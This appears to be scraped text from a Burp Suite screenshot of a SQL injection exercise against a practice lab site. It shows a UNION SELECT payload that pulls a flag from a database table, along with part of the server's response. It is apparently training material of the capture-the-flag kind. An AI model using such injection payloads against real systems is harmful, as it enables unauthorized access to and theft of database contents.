 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 GET /Pass-01/index.php?id=1*4 union
select 1,(select flag from error.error_flag limit 2,1),3--  HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:zKaQ-XiaoFang<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
Your Login name:
1 match
INSPECTOR